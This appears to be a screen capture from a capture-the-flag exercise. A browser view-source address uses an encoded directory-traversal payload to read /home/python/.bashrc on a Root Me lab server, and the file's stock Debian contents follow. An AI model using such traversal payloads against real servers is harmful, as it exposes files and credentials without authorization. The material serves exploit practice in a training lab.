 Not secure | view-source:ctf12.root-me.org:5000/..%2f..%2f..%2f..%2f..%2fhome/python/.bashrc
67 case "$TERM" in
68 xterm*|rxvt*)
69     PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
70     ;;
71 *)
72     ;;
73 esac
74
75 # enable color support of ls and also add handy aliases
76 if [ -x /usr/bin/dircolors ]; then
77     test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
78     alias ls='ls --color=auto'
79     #alias dir='dir --color=auto'
80     #alias vdir='vdir --color=auto'
81
82     #alias grep='grep --color=auto'
83     #alias fgrep='fgrep --color=auto'
84     #alias egrep='egrep --color=auto'
85 fi
86
87 # colored GCC warnings and errors
88 #export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
89
90 # some more ls aliases
91 #alias ll='ls -l'
92 #alias la='ls -A'
93 #alias l='ls -CF'
94
95 # Alias definitions.
96 # You may want to put all your additions into a separate file like
97 # ~/.bash_aliases, instead of adding them here directly.
98 # See /usr/share/doc/bash-doc/examples in the bash-doc package.
99
100 if [ -f ~/.bash_aliases ]; then
101     . ~/.bash_aliases
102 fi
103
104 # enable programmable completion features (you don't need to enable
105 # this, if it's already enabled in /etc/bash.bashrc and /etc/profile
106 # sources /etc/bash.bashrc).
107 if ! shopt -oq posix; then
108   if [ -f /usr/share/bash-completion/bash_completion ]; then
109     . /usr/share/bash-completion/bash_completion
110   elif [ -f /etc/bash_completion ]; then
111     . /etc/bash_completion
112   fi
113 fi
114